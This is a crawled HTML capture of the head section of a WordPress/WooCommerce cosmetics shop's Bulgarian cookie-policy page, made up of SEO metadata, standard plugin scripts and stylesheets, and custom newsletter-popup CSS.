

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ayan.bg/cookies/
body_size: 93630
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">

<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
	
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://ayan.bg/xmlrpc.php" />
		
	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ПОЛИТИКА ЗА ИЗПОЛЗВАНЕ НА “БИСКВИТКИ” (Cookies) - AYAN®</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://ayan.bg/cookies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ПОЛИТИКА ЗА ИЗПОЛЗВАНЕ НА “БИСКВИТКИ” (Cookies) - AYAN®" />
	<meta property="og:description" content="ПОЛИТИКА ЗА ИЗПОЛЗВАНЕ НА “БИСКВИТКИ” (Cookies) Какво представляват “бисквитките” (Cookies)? Бисквитките (HTTP Cookie) представляват малки текстови файлове с данни съхранявани в директориите на браузъра, използван от потребителя, на компютъра, мобилния телефон, или други устройства. Бисквитките изпращат обратна информация към нашия сайт всеки път, когато потребителя го посети отново. Бисквитките се използват, за да подпомогнат потребителите [&hellip;]" />
	<meta property="og:url" content="https://ayan.bg/cookies/" />
	<meta property="og:site_name" content="AYAN®" />
	<meta property="article:publisher" content="https://www.facebook.com/AYAN.Cosmetics/" />
	<meta property="article:modified_time" content="2020-11-11T11:48:19+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ayan.bg/#organization","name":"Ayan","url":"https://ayan.bg/","sameAs":["https://www.facebook.com/AYAN.Cosmetics/"],"logo":{"@type":"ImageObject","@id":"https://ayan.bg/#logo","inLanguage":"en-US","url":"https://ayan.bg/wp-content/uploads/2018/02/logo2.png","contentUrl":"https://ayan.bg/wp-content/uploads/2018/02/logo2.png","width":200,"height":200,"caption":"Ayan"},"image":{"@id":"https://ayan.bg/#logo"}},{"@type":"WebSite","@id":"https://ayan.bg/#website","url":"https://ayan.bg/","name":"AYAN\u00ae","description":"","publisher":{"@id":"https://ayan.bg/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ayan.bg/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ayan.bg/cookies/#webpage","url":"https://ayan.bg/cookies/","name":"\u041f\u041e\u041b\u0418\u0422\u0418\u041a\u0410 \u0417\u0410 \u0418\u0417\u041f\u041e\u041b\u0417\u0412\u0410\u041d\u0415 \u041d\u0410 \u201c\u0411\u0418\u0421\u041a\u0412\u0418\u0422\u041a\u0418\u201d (Cookies) - AYAN\u00ae","isPartOf":{"@id":"https://ayan.bg/#website"},"datePublished":"2020-11-11T11:46:16+00:00","dateModified":"2020-11-11T11:48:19+00:00","breadcrumb":{"@id":"https://ayan.bg/cookies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ayan.bg/cookies/"]}]},{"@type":"BreadcrumbList","@id":"https://ayan.bg/cookies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ayan.bg/"},{"@type":"ListItem","position":2,"name":"\u041f\u041e\u041b\u0418\u0422\u0418\u041a\u0410 \u0417\u0410 \u0418\u0417\u041f\u041e\u041b\u0417\u0412\u0410\u041d\u0415 \u041d\u0410 \u201c\u0411\u0418\u0421\u041a\u0412\u0418\u0422\u041a\u0418\u201d (Cookies)"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="AYAN® &raquo; Feed" href="https://ayan.bg/feed/" />
<link rel="alternate" type="application/rss+xml" title="AYAN® &raquo; Comments Feed" href="https://ayan.bg/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ayan.bg\/wp-includes\/js\/wp-emoji-release.min.js?ver=1611667114"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css'  href='https://ayan.bg/wp-content/plugins/vc_extensions/css/admin_icon.css?ver=1548936586' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://ayan.bg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=1708321427' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ayan.bg/wp-includes/css/dist/block-library/style.min.css?ver=1613564186' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://ayan.bg/wp-content/plugins/woo-gutenberg-products-block/build/vendors-style.css?ver=1626297605' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://ayan.bg/wp-content/plugins/woo-gutenberg-products-block/build/style.css?ver=1626297605' type='text/css' media='all' />
<link rel='stylesheet' id='wcmd-animate-style-css'  href='https://ayan.bg/wp-content/plugins/woocommerce-mailchimp-discount/assets/css/animate.css?ver=1643275704' type='text/css' media='all' />
<link rel='stylesheet' id='wcmd-custombox-stylesheet-css'  href='https://ayan.bg/wp-content/plugins/woocommerce-mailchimp-discount/assets/css/magnific-popup.css?ver=1643275704' type='text/css' media='all' />
<style id='wcmd-custombox-stylesheet-inline-css' type='text/css'>
#wcmd_modal{ min-height:auto;background:#ffffff;max-width:auto;}#wcmd_modal .mfp-close{ color:#000000 !important; }#wcmd-form{float:none; max-width:auto;}.wcmd-title{ color:#000000;}.wcmd_text{ top:0px;left:0px;}.wcmd-btn{ background:#702f8a;color:#ffffff;}.wcmd-btn:hover{ background:#681689;}#wcmd-form label{ color:;}#wcmd-form .wcmd-confirm{ background:;}.wcmd-form .wcmd-validation.success{ background: #ffffff; color: #702f8a; border: 1px solid #ffffff; }.wcmd-form .wcmd-validation.error{ background: #ffffff; color: #de0b0b; border: 1px solid #ffffff }#wcmd_modal .wcmd-checkbox-wrap * { color:#000000;}form .wcmd-fields label { color:#000000;}.wcmd_content {display: block;max-width: 500px;margin: 0 auto;}.wcmd-form-wrapper form .wcmd-fields input {min-width: auto !important;}
</style>
<link rel='stylesheet' id='colorbox_style1-css'  href='https://ayan.bg/wp-content/plugins/woocommerce-speedy/inc/css/colorbox.css?ver=1708321436' type='text/css' media='all' />
<link rel='stylesheet' id='speedy_style-css'  href='https://ayan.bg/wp-content/plugins/woocommerce-speedy/inc/css/speedy.css?ver=1708321436' type='text/css' media='all' />
<link rel='stylesheet' id='select2_style-css'  href='https://ayan.bg/wp-content/plugins/woocommerce-speedy/inc/css/select2.min.css?ver=1708321436' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster_style-css'  href='https://ayan.bg/wp-content/plugins/woocommerce-speedy/inc/css/tooltipster.bundle.min.css?ver=1708321436' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://ayan.bg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1646947332' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://ayan.bg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1646947332' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://ayan.bg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1646947332' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='abovewp-bulgarian-eurozone-blocks-css'  href='https://ayan.bg/wp-content/plugins/abovewp-bulgarian-eurozone/assets/css/blocks.css?ver=1754467351' type='text/css' media='all' />
<link rel='stylesheet' id='abovewp-bulgarian-eurozone-css'  href='https://ayan.bg/wp-content/plugins/abovewp-bulgarian-eurozone/assets/css/abovewp-bulgarian-eurozone.css?ver=1754467351' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css'  href='https://ayan.bg/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=1708321501' type='text/css' media='all' />
<link rel='stylesheet' id='organic-beauty-font-google_fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic|Open+Sans:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic&#038;subset=cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='organic-beauty-fontello-style-css'  href='https://ayan.bg/wp-content/themes/organic-beauty/css/fontello/css/fontello.css?ver=1666700658' type='text/css' media='all' />
<link rel='stylesheet' id='organic-beauty-main-style-css'  href='https://ayan.bg/wp-content/themes/organic-beauty-child/style.css?ver=1548954989' type='text/css' media='all' />
<link rel='stylesheet' id='organic-beauty-animation-style-css'  href='https://ayan.bg/wp-content/themes/organic-beauty/fw/css/core.animation.css?ver=1666700637' type='text/css' media='all' />
<link rel='stylesheet' id='organic-beauty-shortcodes-style-css'  href='https://ayan.bg/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.css?ver=1548951059' type='text/css' media='all' />
<link rel='stylesheet' id='organic-beauty-theme-style-css'  href='https://ayan.bg/wp-content/themes/organic-beauty/css/theme.css?ver=1676023860' type='text/css' media='all' />
<style id='organic-beauty-theme-style-inline-css' type='text/css'>
 #page_preloader{background-color:#ffffff}.preloader_wrap>div{background-color:#702f8a} .top_panel_wrap .logo_main,.top_panel_wrap .logo_fixed{height:100px}
</style>
<link rel='stylesheet' id='organic-beauty-plugin.woocommerce-style-css'  href='https://ayan.bg/wp-content/themes/organic-beauty/css/plugin.woocommerce.css?ver=1666700623' type='text/css' media='all' />
<link rel='stylesheet' id='organic-beauty-responsive-style-css'  href='https://ayan.bg/wp-content/themes/organic-beauty/css/responsive.css?ver=1666700623' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://ayan.bg/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1601383986' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://ayan.bg/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1559929502' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<!--n2css--><script type='text/javascript' src='https://ayan.bg/wp-includes/js/jquery/jquery.min.js?ver=1602077606' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-includes/js/jquery/jquery-migrate.min.js?ver=1605771074' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/woocommerce-mailchimp-discount/assets/js/jquery.magnific-popup.min.js?ver=1643275704' id='wcmd-custombox-js'></script>
<script type='text/javascript' id='wcmd-custom-js-extra'>
/* <![CDATA[ */
var wcmd = {"double_optin":"no","effect":"fadeIn","width":"0","overlayColor":"rgba(155,155,155,0.6)","delay":"15","success":"\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u0438\u043c \u0437\u0430 \u0430\u0431\u043e\u043d\u0438\u0440\u0430\u043d\u0435\u0442\u043e! \u041f\u0440\u043e\u0432\u0435\u0440\u0435\u0442\u0435 \u0438\u043c\u0435\u0439\u043b\u0430 \u0441\u0438 \u0437\u0430 \u043e\u0442\u0441\u0442\u044a\u043f\u043a\u0430!","cookie_length":"60","wcmd_popup":"","valid_email":"\u041c\u043e\u043b\u044f \u0432\u044a\u0432\u0435\u0434\u0435\u0442\u0435 \u0432\u0430\u043b\u0438\u0434\u0435\u043d \u0438\u043c\u0435\u0439\u043b \u0430\u0434\u0440\u0435\u0441.","enable_terms_condition":"","terms_condition_error":"\u041c\u043e\u043b\u044f, \u043f\u0440\u0438\u0435\u043c\u0435\u0442\u0435 \u043e\u0431\u0449\u0438\u0442\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u044f","ajax_url":"https:\/\/ayan.bg\/wp-admin\/admin-ajax.php","exit_intent":"","hinge":"","overlay_click":"","btn_trigger":"","only_btn":"","close_time":"","wcmd_home":"yes","disable_popup_on_mobile":"","is_home":"","signup_redirect":"","redirect_url":"","redirect_timeout":"5","email_sent_error":"There was an error trying to send your message. Please try again later.","popup_for_users":"yes","wcmd_subscribe_none":"61c0f0408c","page_to_show_popup":"no","product_to_show_popup":"no","show_popup_users":"yes","already_subscribed":"It seems that the email address is already subscribed"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/woocommerce-mailchimp-discount/assets/js/wcmd-custom.js?ver=1643275704' id='wcmd-custom-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=1646947332' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ayan.bg\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=1646947332' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1708321511' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://ayan.bg/wp-content/themes/organic-beauty/fw/js/photostack/modernizr.min.js?ver=1666700697' id='organic-beauty-core-modernizr-script-js'></script>
<script></script><link rel="https://api.w.org/" href="https://ayan.bg/wp-json/" /><link rel="alternate" type="application/json" href="https://ayan.bg/wp-json/wp/v2/pages/2007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ayan.bg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ayan.bg/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 5.2.5" />
<link rel='shortlink' href='https://ayan.bg/?p=2007' />
<link rel="alternate" type="application/json+oembed" href="https://ayan.bg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayan.bg%2Fcookies%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ayan.bg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayan.bg%2Fcookies%2F&#038;format=xml" />
		<script type="text/javascript">
		var ajaxurl = 'https://ayan.bg/wp-admin/admin-ajax.php';
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ayan.bg/wp-content/uploads/2018/02/cropped-android-icon-36x36-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ayan.bg/wp-content/uploads/2018/02/cropped-android-icon-36x36-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ayan.bg/wp-content/uploads/2018/02/cropped-android-icon-36x36-180x180.png" />
<meta name="msapplication-TileImage" content="https://ayan.bg/wp-content/uploads/2018/02/cropped-android-icon-36x36-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce-result-count, 
.mode_buttons, 
.cq-testimoniallist.beauty .slick-slide.cq-testimoniallist-avataritem:before,
#speedy_destination_services_id_field,
.woocommerce-ordering,
.page_title,
.top_panel_title,
.top_panel_top,
.product_meta,
#tab-description h2:first-child
{
	display: none !important;
}

.small-p-space p {
	margin-bottom: 0.5em !important;
}

.top_panel_wrap .logo_main {
    max-height: 80px;  
}

.header_mobile .logo_main {
	max-height: 60px 
}

.sc_call_to_action .sc_call_to_action_descr {
	text-transform: none
}

.cn-button.wp-default {
	background: #702f8a 	
}

.wpforms-container {
	text-align: center;		
}

.wpforms-container-full .wpforms-form button[type=submit],
.sidebar_show .content {
	width: 100%;
}

.scheme_original h3 a {
	color: #702f8a !important;
}

.woocommerce-Price-amount bdi {
    color: #3f2803;
}

.product .product_cats {
	display: none;
}


@media (max-width: 500px) {
    .mailpoet_form_popup_overlay.active {
        display: block !important;
    }
	
	#mp_form_popup1 .wp-image-2980 {
		margin-top: 6px;
	}
}

.mailpoet-popup-text-mobile{
	display: none;
		}

.mailpoet-popup-header-mobile{
        display: none;
    }

@media (max-width: 767.98px) {

	#mp_form_popup1 .mailpoet_form_image {
        display: block !important;
    }
	
	#mp_form_popup1.mailpoet_form {
        width: calc(100% - 40px) !important;
        min-width: calc(100% - 40px) !important;
        max-height: initial !important;
        bottom: inherit !important;
        top: 50% !important;
        left: 50% !important;
        transform: translate(-50%, -50%) !important;
    }

    #mp_form_popup1 .mailpoet_text {
        width: 100% !important;
    }

    #mp_form_popup1 .mailpoet_submit {
        width: 100% !important;
    }
	
	 .mailpoet-popup-text-mobile{
        display: block;
		 		margin-bottom: 12px;
    }

    .mailpoet-popup-text-desktop{
        display: none;
    }
	
	 .mailpoet-popup-header-mobile{
        display: block;
    }
	
    .mailpoet-popup-header-desktop{
        display: none;
    }
	
	.mailpoet-popup-text-mobile .wp-image-2980 {
    vertical-align: middle;
		}
	
	.mailpoet-popup-second-heading {
		display: none;
		}
	
.mailpoet-popup-devider {
		margin-bottom: 13px !important
		}
}

#mp_form_popup1 .wp-image-2980 {
    margin-top: 2px;
}

.mailpoet-popup-header-desktop {
	padding-left: 20px ;
	padding-right: 20px ;
}


/*Newsletter popup start*/
.newsletter_mobile , .newsletter_content_mobile {
    display: none ;
}

@media (max-width: 767.98px){
    .newsletter_mobile , .newsletter_content_mobile{
      display: block !important;
    }

    .newsletter_desktop , .newsletter_content_desktop , .newsletter_content_header{
      display: none !important;
    }
}

form.wcmd-form.wcmd_email {
    flex-direction: column !important;
}


form.wcmd-form.wcmd_email {
  width: 100%;
}

.wcmd-fields {
  width: 100% !important;
}

.wcmd-btn-cont {
  width: 100% !important;
  text-align: right !important;
}

button.wcmd-btn {
  width: 100% !important;
  font-weight: bold;
}

input.wcmd_email {
  min-width: unset !important;
}

div#wcmd_modal {
	background-repeat: no-repeat !important;
 	background-position: right bottom;
 	background-color: white;
 	background-image: url(https://ayan.bg/wp-content/uploads/2022/01/Asset-3-1.png);
 background-size: 50% !important;
}


form .wcmd-fields input {
  background-color: #e6e7e8 !important;
  margin-bottom: 10px !important;
  text-align: center;
}
/*Newsletter popup end*/

/* Mailchimp Newsletter Popup */
.newsletter_mobile, .newsletter_content_mobile {
    display: none;
}

@media (max-width: 767.98px) {
    .newsletter_mobile, .newsletter_content_mobile {
        display: block !important;
    }

    .newsletter_desktop, .newsletter_content_desktop, .newsletter_content_header {
        display: none !important;
    }
}

@media (min-width: 767px) {
    .wcmd_content {
        max-width: 600px;
    }
}

form.wcmd-form.wcmd_email {
    flex-direction: column !important;
}

form.wcmd-form.wcmd_email,
.wcmd-fields{
    width: 100% !important;
}

.wcmd-btn-cont {
    width: 100% !important;
    text-align: right !important;
}

button.wcmd-btn {
    width: 100% !important;
    font-weight: bold;
    padding: 6px 1px 6px 1px !important;
}

input.wcmd_email {
    min-width: unset !important;
}

div#wcmd_modal {
    background-repeat: no-repeat !important;
    background-position: right bottom;
    background-color: white;
    background-image: url(https://ayan.bg/wp-content/uploads/2022/01/Asset-3-1.png);
    background-size: 50% !important;
}

form .wcmd-fields input {
    background-color: #e6e7e8 !important;
    margin-bottom: 10px !important;
    text-align: center;
    border: 0 !important;
}

#wcmd_modal .mfp-close {
    color: #000000 !important;
    background-color: unset;
}

@media (max-width: 768px){
    #mc-embedded-subscribe {
        width: 100% !important;
    }
}

div[aria-label="previous arrow"] {
    margin-left: 25px !important;
    
}

div[aria-label="next arrow"] {
    margin-right: 25px !important;
}

.woocommerce span.onsale {
    border-radius: unset !important;
    width: 100px !important;
}

section.slider_wrap.slider_fullwide.slider_engine_swiper {
    display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="page-template-default page page-id-2007 theme-organic-beauty woocommerce-no-js organic_beauty_body body_style_wide body_filled article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide preloader wpb-js-composer js-comp-ver-7.4 vc_responsive">

